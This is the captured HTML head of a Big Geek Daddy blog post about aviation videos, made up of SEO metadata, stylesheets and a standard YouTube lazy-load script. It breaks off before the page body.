

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2023/01/this-is-your-aviation-86/
body_size: 27137
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>This Is Your Aviation - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2023/01/this-is-your-aviation-86/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This Is Your Aviation" />
	<meta property="og:description" content="See a Airbus A319 and Fokker 100 fly close at the Slovak International Air Fest 2021 and more videos in your Weekly Dose Of Aviation." />
	<meta property="og:url" content="https://biggeekdad.com/2023/01/this-is-your-aviation-86/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2023-01-30T15:16:29+00:00" />
	<meta property="article:modified_time" content="2023-01-30T15:16:31+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2023/01/WDAClosePlane.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#article","isPartOf":{"@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"This Is Your Aviation","datePublished":"2023-01-30T15:16:29+00:00","dateModified":"2023-01-30T15:16:31+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/"},"wordCount":53,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2023/01/WDAClosePlane.jpg","keywords":["Aircraft","Aviation","Cool Videos","Entertainment","Interesting Videos","Pilot"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/","url":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/","name":"This Is Your Aviation - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2023/01/WDAClosePlane.jpg","datePublished":"2023-01-30T15:16:29+00:00","dateModified":"2023-01-30T15:16:31+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2023/01/this-is-your-aviation-86/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2023/01/WDAClosePlane.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2023/01/WDAClosePlane.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"This Is Your Aviation"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#video","name":"This Is Your Aviation - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2023/01/v_18lpzsnfm.jpg","description":"See a Airbus A319 and Fokker 100 fly close at the Slovak International Air Fest 2021 and more videos in your Weekly Dose Of Aviation. I am not a pilot, and I don’t enjoy flying, but I do like watching cool video clips of pilots and planes.","uploadDate":"2023-01-30T10:16:29+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/v_18lPzsnFM","duration":"PT2M31S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
